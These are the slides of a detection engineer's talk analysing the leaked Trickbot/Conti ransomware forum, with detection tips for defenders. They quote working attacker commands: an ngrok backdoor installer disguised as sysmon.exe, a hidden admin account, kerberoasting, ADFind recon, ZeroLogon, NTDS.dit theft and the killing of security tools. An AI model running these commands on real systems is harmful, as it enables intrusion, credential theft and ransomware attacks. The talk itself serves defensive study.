The Monica Bellucci Fanclub

Detection and Defense Lessons Learned from the Trickbot Forum







ME




Jason Killam

Detection Engineer

RED CANARY



- Find cool detection rules at Red Canary
- Seen Ransomware operators doing their thing a few times.
- Air Force Cyber Warfare Operator (1B4)
- Went to Italy for an Air Force thing, came back with only four bottles, should've gotten more.
- I'm like a moth to a dumpster fire, i'm naturally drawn to badguy activity.





Overview - Trickbot Forum

This is the forums content from MY perspective as a Detection Engineer

- Regardless of your job in InfoSec I'd highly recommend looking through yourself
- I'm pretty sure a Red Teamer, Pentester, SOC Analyst, or someone working on policy level stuff could take away some interesting context as well

Conti/Trickbot have been disbanded, why bother looking at this stuff?

 These guys scattered to other groups, so if you've got \$badguy in your environment they'll probably use some of these same tactics/tools




Situation

- When Russia invaded Ukraine, a user named
 "ContiLeaks" dumped the several internal files,
 mostly internal chat server logs.
- He did an interview with CNN, it appears he's a former cyber security researcher



'I can fight with a keyboard': How one Ukrainian IT specialist exposed a notorious Russian ransomware gang - CNNPolitics



Overview - Trickbot Forum


Trickbot Forum Dumped Online

Everyone was talking about the chat logs

What about the forum?

The Forum Had What is Basically a "PlayBook"

- Tools, with walkthroughs, command lines
- Guides for priv escalation, exfil, etc





BUUUUUT It's in Russian And Split Across several text Files


```
Ответ #1: Апреля 28, 2021, 10:10:10 рм
Записан
NGROK v2 (only official solution)
    регистрируем аккаунт через который будет идти соединение на оф сайте https://dashboard.ngro
    сразу запрашиваем доступ на странице https://dashboard.ngrok.com/endpoints/status
    на странице https://dashboard.ngrok.com/get-started/setup забираем ngrok.exe (https://bin.e
   install ngrok.ps1
Код: [Выделить]
function NewNgrok ($apikey, $localngrok, $localnssm) {
        if (!($apikev)) {throw "NGROK API KEY NEEDED"}
        mkdir "C:\Windows\tmp"
       if (!($localngrok) -or !(Test-path $localngrok)) {
               write-output "download ngrok"
               $clnt = new-object System.Net.WebClient
               $url = "https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-windows-amd64.zip"
               $file = "C:\Windows\tmp\ngrok.zip"
                $clnt.DownloadFile($url,$file)
        } else {
                $file = $localngrok
        Schell ann=new-object -com shell annlication
```






Enter Google Translate

Someone called "TheParmak" ran them through a translator API







And Piping Things to Files :D

```
Go to:
+ Quick Reply
    SMF 2.0.18 | SMF @ 2020, Simple Machines
   Developed with SychO
bash-5.1# cat *.txt > ../ContiForum.txt
bash-5.1# cd ...
bash-5.1# ls -la ContiForum.txt
-rw-r--r- 1 root staff 125871 Jul 31 10:31 ContiForum.txt
bash-5.1# ls
.DS Store
                ContiForum.txt original
                                                translated
bash-5.1# cd translated/
bash-5.1# ls
10_en-US.txt
                15_en-US.txt
                                20_en-US.txt
                                                25_en-US.txt
                                                                2_en-US.txt
                                                                                34_en-US.
11_en-US.txt
                16_en-US.txt
                                21_en-US.txt
                                                26_en-US.txt
                                                                30_en-US.txt
                                                                                35_en-US.
12_en-US.txt
                17_en-US.txt
                                22_en-US.txt
                                                27_en-US.txt
                                                                31_en-US.txt
                                                                                36_en-US.
13_en-US.txt
                18.0_en-US.txt 23_en-US.txt
                                                28_en-US.txt
                                                                32_en-US.txt
                                                                                37_en-US.
14_en-US.txt
                19_en-US.txt
                                24_en-US.txt
                                                29_en-US.txt
                                                                33_en-US.txt
                                                                                38_en-US.
bash-5.1# cat *.txt > ../ContiForum.txt
bash-5.1#
```





Who's Monica Bellucci?

- Some Italian Actress
- Her Name is in the text of the Translated Forum.
- I think due to how the data was copied out of the forum
- I had to delete her name a bunch of times, it drove me

nuts

```
Monica Bellucci Fan Club

Monica Bellucci Fan Club "

bash-5.1# cat ContiForum.txt | grep -i monica | wc -l

148

bash-5.1# []
```



```
+ Quick Reply
    SMF 2.0.18 | SMF © 2020, Simple Machines
    Developed with Sych0
    Vampir
    New Topics
    New replies
    Start
    Help
    Search
    Profile
    Private Messages
    Members
Monica Bellucci Fan Club
    Monica Bellucci Fan Club "
    Privilege Escalation "
    GPP Passwords
GPP Passwords
Alter - 1 - 29
  previous topic next topic "
Pages: 1
Alter
```

So what do they use?

- A mixture of tools already on Windows (LoLBins)
 - NET, NLTEST, PowerShell (of course)
- Lots of Traditional Red Team Tools Cobalt Strike, Rubeus, Seatbelt, SharpChrome
- Abused "sysadmin" tools, I don't see these used much use by Red Teams
 - Rclone, ngrok, ADFind
- Remote Access Tools
 - o AnyDesk, Splashtop, Atera



LOLBINS - misc

- NET Commands Finding admins, Finding the Domain Controller
- Nltest /dclist, is explicitly listed, but keep an eye out for /domain_trusts, /all_trusts /trusted_domains, and /whowill, as these commands are pretty rare.
 - And common for malware bots like QBot.



Sub-Drill.sh

- Tool for Red Teams/Pentesters to find a target's subdomains.
- It's not really clear to me what they would use this for if they're already in the network, although I could see this being useful.
 - a. https://github.com/Fadavvi/Sub-Drill



Cobalt Strike

- An infamous penetration testing framework
- A large portion of the stuff I went through was related to CS
- How to setup a server
- A lot of their command line examples used the CLI in the context of being on a


beacon through CS (I think so at least)

Frameworks " Cobalt Strike " TeamServer Setup

Need 2 servers + domain:

- 1) Ubuntu server, 16-24gb,500gb sata
- 2) Ubuntu server (VPS), 4gb,50gb sata

Setting up the 2 pad server:




Cobalt Strike cont'd

- They also have a section about setting up a profile to make the C2 more stealthy.
- They point to C2Concealer as their tool of choice (made by Forty North)
- Personal experience from seeing CS a few times: they don't always bother putting in this much effort.
- They do randomize stuff, but recognizing the most common "defaults" can find a lot
 - o Ref: Introducing C2concealer: a C2 Malleable Profile Generator for Cobalt Strike
 - o Ref: Randomized Malleable C2 Profiles Made Easy



Cobalt Strike



Hunting Cobalt Strike C2 with Shodan | by Michael Koczwara | Medium




cobaltstrikebot



Cobalt Strike - Threat Detection Report - Red Canary



TOR



- For those not aware TOR is a tool to help anonymize internet traffic.
- The most common use is for web traffic, but Conti likes to use it to anonymize things the other way and use for anonymizing their inbound traffic.
- Primarily used to anonymize SSH and RDP traffic with some corresponding netsh firewall rules.



TOR

Threat occurred

Process spawned by services.exe

c:\windows\google\update\googleupdates.exe 31731c49cd9243d15a3f41e5993365b4
0cd166b12f8d0f4b620a5819995bbcc2d15385117799fafbc76efd8c1e906662

> Binary Metadata


Command Line: C:\Windows\Google\Update\GoogleUpdates.exe --nt-service -f
C:\Windows\Google\Update\torrc.txt

This binary is a copy of the Tor anonymizing proxy. The ——nt—service option allows it to implement a Windows service, and it is utilizing a configuration file located at C:\Windows\Google\Update\torrc.txt.



TOR - Detection Logic

- Files renamed to TOR being written to \appdata\roaming\tor\ named 'state', 'lock', 'cached-microdesc-consensus' (not necessarily under the Users folder)
- Command lines using the -f, option which will point to the TOR config file (usually named torrc)





TOR/ngrok Backdoor Script

- 1. Download TOR/ngrok and nssm to windows\tmp, and rename tor to sysmon.exe
- 2. Use Not Sucking Service Manager (nssm) to create a service for TOR/ngrok binary.
- Install SSH service and start both services
- 4. Create firewall rule to allow **SSH**

NS SM

Stable version Download All builds Usage Command line Use cases Bugs Changelog Credits

NSSM - the Non-Sucking Service Manager

nssm is a service helper which doesn't suck. srvany and other service helper programs suck because the started when in fact the application has died. nssm monitors the running service and will restart it if it dies. It configure nssm to absolve all responsibility for restarting it and let Windows take care of recovery actions.

nssm logs its progress to the system Event Log so you can get some idea of why an application isn't beh

nssm also features a graphical service installation and removal facility. Prior to version 2.19 it did suck. N



ngrok



- This is a tool they like to use to setup easy reverse tunnels
- Tool's intended use is to easily host a server from within a network (usually a web server)
- You can externally open any port you want (e.g. 3389 for RDP)
- Normally named `ngrok.exe` but their documentation renames it to `sysmon.exe`
- Look for network traffic to ngrok.io or ngrok.com "tcp" or "tunnel" domains.



ngrok

Did I mention how easy this is to use?

1. Unzip to install

On Linux or Mac OS X you can unzip ngrok from a terminal with the following command. On Windows, just double click ngrok.zip to extract it.

\$ unzip /path/to/ngrok.zip

2. Connect your account

Running this command will add your authtoken to the default ngrok.yml configuration file. This will grant you access to more features and longer session times. Running tunnels will be listed on the endpoints page of the dashboard.

\$ ngrok config add-authtoken 2FBXIgvT7xrn3t36CWH2LVI1zmP_4TMDqc3oWN1PMJw1kRii6

3. Fire it up

Read the documentation \square on how to use ngrok. Try it out by running it from the command line:

\$ ngrok help

To start a HTTP tunnel forwarding to your local port 80, run this next:



ngrok

```
NGROK v2 (only official solution)
register an account through which the connection will go on the official website
https://dashboard.ngrok.com/signup
  immediately request access to https://dashboard.ngrok.com/endpoints/status
  on https://dashboard.ngrok.com/get-started/setup we take ngrok.exe
(https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-windows-amd64.zip) and api key
 install ngrok.ps1
Code: [Highlight].
 function NewNgrok ($apikey, $localngrok, $localnssm) {
       if (!($apikey)) {throw "NGROK API KEY NEEDED"}
       mkdir "C:\Windows\tmp"
       if (!($localnerok) -or !(Test-path $localnerok)) {
              write-output "download ngrok"
             $clnt = new-object System.Net.WebClient
  "https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-windows-amd64.zip"
             $file = "C:\Windows\tmp\ngrok.zip"
             $clnt.DownloadFile($url,$file)
       } else {
              $file = $localngrok
       $shell app=new-object -com shell.application
       $zip file = $shell app.namespace($file)
       $destination = $shell app.namespace("C://Windows\tmp\")
       $destination.Copyhere($zip_file.items())
       sleep 20
       if (!($localnssm) -or !(Test-path $localnssm)) {
```

```
$shell app=new-object -com shell.application
               $zip_file = $shell_app.namespace($file)
               $destination = $shell app.namespace("C:\Windows\tmp")
               $destination.Copyhere($zip file.items())
               Rename-Item -Path "C:\Windows\tmp\ngrok.exe" -NewName "sysmon.exe"
          authtoken: $apikey
          tunnels:
            default:
                proto: tcp
                addr: 3389
          "@ > "C:\Windows\tmp\config.yml"
               cd "C:\Windows\tmp\nssm-2.24\win64"
               .\nssm.exe install sysmon C:\Windows\tmp\sysmon.exe start --all
           --region us --config "C:\Windows\tmp\config.yml" --log "false"
               Start-Service sysmon
Process spawned by nssm.exe
c:\windows\tmp\sysmon.exe 074863c3352d6dda17dcb8bdc6a8929f
  > Binary Metadata
 Command Line: "C:\Windows\tmp\sysmon.exe" start --all --region us --
  config=C:\Windows\tmp\config.yml
 This binary is a renamed instance of the Ngrok network tunneling tool.
```

Outbound top network connection by sysmon.exe to

tunnel.us.ngrok[.]com (3.12.62[.]205:443)

anary

Remote Access Tools

- Their documentation mostly calls out using AnyDesk, but there are tons of possible options here.
- Look for remote access tools that are not standard to your environment, or outside of their expected folders (e.g. program files).
- Most "legit" RATs have accompanying network traffic to their creator for updates
 - a. Remote access tool or trojan? How to detect misbehaving RATs







SharpChrome

- SharpChrome basically a tool that lets them dump passwords and other credentials from chrome.
- They'll usually directly use these passwords, or use them as input into

"Invoke-SMBAutoBrute"



```
Usage
 Usage:
      .\SharpChromium.exe arg0 [arg1 arg2 ...]
 Arguments:
     all
               - Retrieve all Chromium Cookies, History and Logins.
     full
               - The same as 'all'
               - Retrieve all saved credentials that have non-empty passwords.
     logins
               - Retrieve user's history with a count of each time the URL was
     history
                 visited, along with cookies matching those items.
     cookies [domain1.com domain2.com] - Retrieve the user's cookies in JSON format.
                                          If domains are passed, then return only
                                          cookies matching those domains. Otherwise,
                                          all cookies are saved into a temp file of
                                          the format ""%TEMP%\$browser-cookies.json""
```



LOLBINS - PowerShell

PowerSploit
A PowerShell Post-Exploitation Framework

- PowerView Invoke-ShareFinder
 - o **PowerView** in general, helps an attacker with domain

enumeration and recon.



- **Empire Invoke-Kerberoast**
- Shellntel Invoke-SMBAutoBrute
 - Conti seems to rely on this tool heavily when trying to find some new users to escalate/pivot into.
- NetSPI PowerUpSQL





LOLBINS - PowerShell

- 4. In the script source code specify the domain in which the script will run
- line \$context = new-object

System.DirectoryServices.ActiveDirectory.DirectoryContext("Domain", "shookconstruction.com")

- 5. Import and run the script
 - a. powershell-import /tmp/Fast-Guide/Invoke-SMBAutoBrute.ps1
 - b. psinject 4728 x86 -UserList "C:\ProgramData\admins.txt" PasswordList
 "Password1, Welcome1, 1qazXDR%+" -LockoutThreshold 5 -ShowVerbose
 - c. 4728 is the current pid in this case, and x86 is its bit size
 - The list of passwords consists of one which we have "found" and two from the list of popular passwords
- 6. Watch the progress of the script and see the result

Success! Username: Administrator. Password: 1qazXDR%+ Success! Username: CiscoDirSvcs. Password: 1qazXDR%+.



Rubeus/Kerberoasting

- Rubeus is a C# toolset for raw Kerberos interaction and abuses.
- They use this to dump hashes for users to crack later in hashcat
- They usually do this from an off-domain machine
- You should still look for it on hosts.
- Good Red Canary Blogpost on kerberoasting <u>Marshmallows & Kerberoasting</u>



Rubeus/Kerberoasting

Kill Chain " Privilege Escalation " Kerberoasting

From cobalt >

execute-assembly /home/user/txt/edu/Fast-Guide/Rubeus.exe kerberoast /ldapfilter:'admincount=1' /format:hashcat /outfile:C:\ProgramData\hashes.txt

From under the vpn of your machine:

Performing a kerberoasting attack via VPN from a non-domain machine with VPN creds kerberoast remote from non-domain machine with domain user creds:

1. Rubeus.exe kerberoast /dc:wesads15.wes.local /ldapfilter:'admincount=1' /format:hashcat /outfile:C:\ProgramData\hashes.txt /creduser:domain.local\username /credpassword:UserPass!

Asreproast remote from non-domain machine with domain user creds:

 Rubeus.exe asreproast /format:hashcat /outfile:C:\ProgramData\asrephashes.txt /dc:dc.domain.local /creduser:domain.local\username /credpassword:UserPass!

As you can see we do the same as in the usual attack, we just add 3 new attributes:

/dc: - specify the domain controller

/creduser: - username of the domain user we are launching from /credpassword: - password of the domain user we are launching from



ADFind

- Command line Active Directory query tool.
- Their guides around commands to use and parsing it's output are extensive.
- Usually one of the first tools I see
 with QBot and other droppers

```
File Edit Format View Help

cd /d "C:\Users\SVC-DA~1\AppData\Local\Temp\10\tmp$\Downloads"
adfind.exe -f "(objectcategory=person)" > ad_users.txt
adfind.exe -f "objectcategory=computer" > ad_computers.txt
adfind.exe -sc trustdmp > trustdmp.txt
adfind.exe -subnets -f (objectCategory=subnet)> subnets.txt
adfind.exe -gcb -sc trustdmp > trustdmp.txt
adfind.exe -gcb -sc trustdmp > trustdmp.txt
adfind.exe -sc domainlist > domainlist.txt
adfind.exe -sc domodes > dcmodes.txt
adfind.exe -sc adinfo > adinfo.txt
adfind.exe -sc dclist > dclist.txt
adfind.exe -sc computers_pwdnotreqd > computers_pwdnotreqd.txt
```

https://thedfirreport.com/2020/05/08/adfind-recon/

```
Command Prompt - cmd

    2020 Microsoft Corporation. All rights reserved.

dFind V01.55.00cpp Joe Richards (support@joeware.net) March 2021
             Basic help.
             Basic help.
             Advanced/Expert help.
             Shortcut help.
             Metadata help.
             Regular Expressions help.
             Combine with help switch to open that output in text editor.
AdFind [switches] [-b basedn] [-f filter] [attr list]
                RFC 2253 DN to base search from.
                If no base specified, defaults to default NC.
                Base DN can also be specified as a SID, GUID, or IID.
 filter
                RFC 2254 LDAP filter.
                If no filter specified, defaults to objectclass=*.
               List of specific attributes to return, if nothing specified
                returns 'default' attributes, aka * set.
 Switches: (designated by - or /)
```



ADFind

Kill Chain " Initial Access " AdFind Guide

Code: [Highlight].

adfind.exe -h 10.50.50.4 -b dc=optech.dc=local -u optech.local\administrator -up 9088JodyLynn7 -f "(objectcategory=person)" > ad users.txt adfind.exe -h 10.50.50.4 -b dc=optech.dc=local -u optech.local\administrator -up 9088JodyLynn7 -f "objectcategory=computer" > ad computers.txt adfind.exe -h 10.50.50.4 -b dc=optech.dc=local -u optech.local\administrator -up 9088JodyLynn7 -f "(objectcategory=organizationalUnit)" > ad ous.txt adfind.exe -h 10.50.50.4 -b dc=optech.dc=local -u optech.local\administrator -up 9088JodyLynn7 -sc trustdmp > trustdmp.txt adfind.exe -h 10.50.50.4 -b dc=optech.dc=local -u optech.local\administrator -up 9088JodyLynn7 -subnets -f (objectCategory=subnet) > subnets.txt adfind.exe -h 10.50.50.4 -b dc=optech.dc=local -u optech.local\administrator -up 9088JodyLynn7 -f "(objectcategory=group)" > ad group.txt adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up 9088JodyLynn7 -acb -sc trustdmp > trustdmp.txt

Adfind survey with LOGIN PASS DOMAIN WITHOUT CONTEXT FROM NETWORK/VPN

You can remove this: Code: [Highlight]

adfind.exe -h 10.50.50.4 -b dc=optech.dc=local -u optech.local\administrator -up 9088JodyLynn7 -sc trustdmp > trustdmp.txt

The edge command overwrites anyway.

If you do not know who this person is after the survey, see adfind + check linkedin (section below).

So 2-3-5 accounts in the end, you get out of the domain admins and question each and should have an idea who it is. As a result, 1-2-3 accounts are found who can be an administrator.

```
Option #2:
 Let's turn into home analysts - look at Adfind.
 We are interested in adfind groups file
 We go in, see a bunch of text.
 Press Ctrl + F (Notepad2 / Geany).
 Type in
     dn:CN=
 And button Find All in the current document.
```

The output is EXACTLY the following (I cut out a chunk and left 10-20 lines, usually there are 100 to 10,000 lines)

```
adfind groups:3752:
```

```
dn:CN=SQLServer2005SQLBrowserUser$TRUCAMTLDC.CN=Users.DC=domain.DC=com
adfind groups:3775: dn:CN=clubsocial,CN=Users,DC=domain,DC=com
adfind groups:3800; dn;CN=Signature Intl-Special,OU=Groups.OU=Infra,DC=domain,DC=com
adfind groups:3829: dn:CN=FIMSyncAdmins.CN=Users.DC=domain.DC=com
adfind groups:3852: dn:CN=GRP-GRAPHISTE,OU=FG-GRP,DC=domain,DC=com
adfind groups:3877; dn;CN=IT.CN=Users.DC=domain.DC=com
adfind groups:3902:
dn:CN=MSOL AD Sync RichCoexistence.CN=Users.DC=domain.DC=com
adfind groups;3925; dn;CN=WinRMRemoteWMIUsers .CN=Users.DC=domain.DC=com
adfind groups:3946: dn:CN=EDI,CN=Users,DC=domain,DC=com
adfind groups:3967; dn:CN=Signature Canada.OU=Groups.OU=Infra.DC=domain.DC=com
adfind groups:4037: dn:CN=Signature USA,OU=Groups,OU=Infra,DC=domain,DC=com
```



SeatBelts Everyone!

- **Seatbelt** is a C# project that performs a number of security oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives.
- This basically outputs tons of stuff useful for recon, privilege escalation, and possible credential theft opportunities.
- Seatbelt.exe -group=all -outputfile="C:\ProgramData\seatinfo.txt"







Net-GPPassword

- Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
- The version they use is a stand alone binary, but the original is a powershell script that's part of powersploit.
 - a. https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1
 - b. https://github.com/outflanknl/Net-GPPPassword



Net-GPPPassword, @OutflankNL's C#/.NET port of @obscuresec's PowerShell-based Get-GPPPassword. Retrieves plaintext password for accounts pushed through Group Policy Preferences. The technique is dated, but still valuable in some of our gigs.

outflanknl/Net-GPPPassword



.NET implementation of Get-GPPPassword.
Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.

Rx 1 Contributor

⊙ 0

☆ 136

Fork



github.com

 $\label{lem:continuous} \textbf{GitHub-outflanknl/Net-GPPP} assword: . \textbf{MET implementation of Get-GPPP} assword. \dots$

.NET implementation of Get-GPPPassword. Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences. - GitHub -...



SharpView

- SharpView is a port of PowerView and they seem to use it in combination with
 `Find-DomainUserLocation` among other tools.
- In general, it seems like a useful tool for a pentester to PWN a domain connected network with several tools.
 - a. https://github.com/tevora-threat/SharpView



ZeroLogon Tool

- This appears to be a tool that exploits CVE-2020-1472.
- They point the tool at the Domain Controller and use it to execute a command against it.
- This vulnerability allows an unauthenticated attacker with network access to a domain controller.
 - a. CrowdStrike Ref: Zerologon (CVE-2020-1472): Overview, Exploit Steps and Prevention



ZeroLogon Tool

execute-assembly /home/user/soft/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local execute-assembly /home/user/softs/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local -reset execute-assembly /home/user/soft/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local -patch

Zero.exe of our design ::

Cite

USAGE: ZERO.EXE IP DC DOMAIN ADMIN_USERNAME [-c] COMMAND [-remote]:

where:

IP - ip address of domain controller

DC - domain controller name

DOMAIN - domain name, e.g. home.local

ADMIN_USERNAME - account name of the administrator. can be default <Administrator> or something else

-c - optional, use it when command is not binary executable itself

COMMAND - command that will be executed on the domain controller. should be surrounded by quotes

-remote - if target is outside of current subnet



Sneaky Registry Hacks

- CurrentVersion\Winlogon\SpecialAccounts\Userlist
 - a. Adding Users to this list makes them "invisible" from the logon screen
- CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
 - a. Change the default port RDP works on (with firewall rule)



```
cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk
--start-with-win --silent
    cmd.exe /c echo J9kzQ2Y0q0 | C:\ProgramData\anydesk.exe --set-password
    net user oldadministrator "qc69t4B#Z0kE3" /add
    net localgroup Administrators oldadministrator /ADD
    reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows
NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v oldadministrator /t
REG DWORD /d 0 /f
```

```
# add firewall rules
New-NetFirewallRule -DisplayName "New RDP Port 1350" -Direction Inbound -LocalPort
1350 -Protocol TCP -Action allow
New-NetFirewallRule -DisplayName "New RDP Port 1350" -Direction Inbound -LocalPort
1350 -Protocol UDP -Action allow
# add to registry new port
Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" -Name PortNumber -Value 1350
# powershell
Restart-Service termservice -force
```

Privilege Escalatin'

- Conti seems to prefer a much simpler path than you would expect
 - a. Find an admin user using **net/ADFind**
 - b. Using **SharpView,** find a workstation they use
 - c. Remote to their workstation via SMB shares with pass-the-hash and **Cobalt Strike**
 - d. Look through folders for Browser Cred Stores, password managers, and text files on the desktop (seriously).





Privilege Esc. - Cont

```
How do we "examine" it, here is a list of interesting directories:
Desktop
\\172.16.1.40\c\Users\qpetit\Desktop
\\172.16.1.40\c\$\Users\gpetit\OneDrive
\\172.16.1.40\c\Users\gpetit\Downloads
\\172.16.1.40\c\Users\gpetit\Desktop
\\172.16.1.40\c$\Users\gpetit\Documents
...
Here are the folders with user configurations, below is a list of what can be extracted:
\\172.16.1.40\c\Users\gpetit\AppData\Local
\\172.16.1.40\c$\Users\qpetit\AppData\Roaming
\172.16.1.40\c$Users\qpetit\AppData\Local\Google\Chrome\User Data\Default
This is where chrome's History && Login Data is located.
```

Similarly, you can look at the Firefox / Edge folder (paths will be added, easy to google)

Also, sysadmins often have the following folders in AppData\Roaming && AppData\Local:

Keepass

LastPass

There are their configurations. Drag them, put them in the conf. if found - it means that there is most likely the mass of the right passwords.

It also happens that the admin directly on the desktop store ala

access.xlsx

passwords.docx

Download it, break it, look at it,

172.16.1.40\c\$Users\gpetit\AppData\Local\Microsoft\Outlook

Here's the file.

gpetit@domain.com - Exchange1.ost

It contains this guy's penmanship. It can be downloaded to yourself, open the free ost viewer and see the mail input/output. It is REGULARLY useful to deal with difficult situations with this technique.

Copying is simple - turn off outlook.exe, copy the .ost file, then the user will open outlook himself.

\\172.16.1.40\c\$\Users\gpetit\AppData\Local\Filezilla

\\172.16.1.40\c\$\Users\gpetit\AppData\Roaming\Filezilla



NTDS Dumping

- Couple different ways
 - a. ntdsutil "ac i ntds" "ifm"
 - Enable Shadow Copies -> find shadows via vssadmin -> copy out ntds.dit
- When an attacker has the **NTDS.dit** file, it's like capture the flag, they've got what they want but they still need to get it home.
- Exfil usually by zipping it or sometimes just copy the .dit file.
- If you see this happen you need to reset the domain controller's krbtgt TWICE.
- Otherwise an attacker can make a golden ticket and come right back.





NTDS Dumping

Code: [Highlight].

shell wmic /node: "DC01" /user: "DOMAIN\admin" /password: "cleartextpass" process call create "cmd /c vssadmin list shadows >> c:\log.txt"

query the shadow listings, there is a date, check if it is a recent date. They're almost certainly already there. If not, you'll have to do it yourself. Code: [Highlight]

net start Volume Shadow Copy shell wmic /node: "DC01" /user: "DOMAIN\admin" /password: "cleartextpass" process call create "cmd /c vssadmin create shadow /for=C: 2>&1"

then in the Shadow Copy listing find the most recent one Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy55 Correspondingly we need the shadow copy number for the following command Code: [Highlight]

shell wmic /node: "DC01" /user: "DOMAIN\admin" /password: "cleartextpass" process call create "cmd /c copy

\\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy55\Windows\NTDS\NTDS.dit c:\temp\log\ & copy

\\?\"GGLOBALROOT\Device\HarddiskVolumeShadowCopy55\Windows\System32\config\SYST EM c:\temp\log\ & copy \\\?



FileZilla




- Filezilla is super common tool admins and evil doers alike to use to access "File Shares".
- The Conti crew appears to use this tool by mapping a victim's endpoint to their machine and allowing them to browse the file system at their leisure.
- An interesting parallel I think about: during my time as a SOC worker, having the ability to browse a target user's computer is a pretty easy way to access files of interest.



RClone

- This is a tool similar to **RSync**, and makes it easy to copy data out of the network for backup exfil.
- Justin and Aaron put out a great post on how they use this tool.
- Rclone Wars: Transferring leverage in a ransomware attack



← → C (a rcione.org/docs/
Usage
Rclone is a command line program to manage files on cloud storage. After download and install, continue here to learn how to use it:
Configure
First, you'll need to configure rclone. As the object storage systems have quite complicated authentication these are kept in a config f
The easiest way to make the config is to run rclone with the config option:
rclone config
See the following for detailed instructions for




Decrypting Veeam Passwords

- Veeam is a commercial product that's often used to backup virtual machines.
- Conti seems to run a SQL command specific to the Veeam platform.
- Then use some .NET code compiled on site to extract the passwords so they can wipe

out backups.







Stop ALL THE THINGS

Script to stop all the processes.



 Cause they wanna encrypt all the things that's why. cmd.exe /c taskkill /im visio.exe /F
cmd.exe /c taskkill /im winword.exe /F
cmd.exe /c taskkill /im wordpad.exe /F
cmd.exe /c taskkill /IM CNTAoSMgr.exe /F
cmd.exe /c taskkill /IM mbamtray.exe /F
cmd.exe /c taskkill /IM Ntrtsc
cmd.exe /c taskkill /IM PccNTMon.exe /F
cmd.exe /c taskkill /IM PccNTMon.exe /F
cmd.exe /c taskkill /IM tmlisten.exe /F
"C:\Program Files (x86)\Symantec\Symantec Endpoint Protection\smc.exe" -stop

This stops everything you can. VERY useful when you need to lock servers that are busy with databases and other applications.

Frameworks " Other Tools " Removing handler .bat script



Summary

• **RTFM!** - you can learn a lot of context from reading the documentation on how some of these tools work



- **Gone but not forgotten** Conti is "disbanded" but almost all of these tools and tactics can be seen in some form today
- Know normal find evil learn what's "normal" for your environment, do your sysadmins
 - use Impacket, RClone, ADFind, or NetSupport?
- **O Zero days** most of the tools they use don't even exploit vulns



FEEDBACK

Q & A



